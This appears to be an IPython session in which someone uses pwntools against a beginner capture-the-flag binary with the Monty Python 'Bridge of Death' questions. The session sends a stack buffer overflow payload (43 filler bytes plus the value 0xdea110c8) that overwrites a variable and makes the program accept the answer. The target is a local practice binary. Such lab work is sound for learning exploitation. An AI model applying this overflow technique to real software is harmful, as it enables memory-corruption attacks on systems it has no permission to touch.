 aslam@Aslam:~/pwn$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p = process("./pwn_stuff/1basic_memory_overwrite/pwn1")
[x] Starting local process './pwn_stuff/1basic_memory_overwrite/pwn1'
[+] Starting local process './pwn_stuff/1basic_memory_overwrite/pwn1': pid 28099
In [3]: p.recv()
Out[3]: b'Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.\nWhat... is your name?\n'
In [4]: p.sendline("Sir Lancelot of Camelot")
<ipython-input-4-2662e42b5703>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("Sir Lancelot of Camelot")
In [5]: p.recv()
Out[5]: b'What... is your quest?\n'
In [6]: p.sendline("To seek the Holy Grail.")
<ipython-input-6-92c966dba345>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("To seek the Holy Grail.")
In [7]: p.recv()
Out[7]: b'What... is my secret?\n'
In [8]: secret = b'a' * 43 + p32(0xdea110c8)
In [9]: p.sendline(secret)
In [10]: p.recv()
[*] Process './pwn_stuff/1basic_memory_overwrite/pwn1' stopped with exit code -11 (SIGSEGV) (pid 28099)
Out[10]: b'Right. Off you go.\n'
In [11]: save -r pcp_8.py 1-10
The following commands were written to file `pcp_8.py`: